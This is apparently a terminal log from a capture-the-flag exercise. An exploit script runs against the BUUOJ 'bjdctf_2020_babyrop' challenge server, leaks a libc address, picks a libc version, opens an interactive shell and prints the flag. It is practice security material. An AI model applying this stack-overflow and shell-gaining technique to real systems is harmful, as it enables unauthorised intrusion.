 ubuntu@VM-16-5-ubuntu:~/chall/buuoj/bjdctf_2020_babyrop$ python3 exp.py
[+] Opening connection to node4.buuoj.cn on port 29543: Done
[*] '/home/ubuntu/chall/buuoj/bjdctf_2020_babyrop/pwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] There are multiple libc that meet current constraints :
0 - libc6-amd64_2.30-0ubuntu2_i386
1 - libc-2.18-1-omv2013.0.i586
2 - libc6-amd64_2.31-0ubuntu9_i386
3 - libc6-i386_2.19-10ubuntu2.3_amd64
4 - libc6_2.23-0ubuntu10_amd64
5 - libc6_2.11.1-0ubuntu1_i386
6 - libc6_2.23-0ubuntu11_amd64
7 - libc6-i386_2.34-0ubuntu3_amd64
8 - libc-2.34-5-omv4050.x86_64
9 - libc-2.36-6-x86
[+] Choose one : 4
[*] 0x7f2b89649000
[*] Switching to interactive mode
$ cat flag
flag{9a51f948-1274-45cf-b851-c125b4596169}
$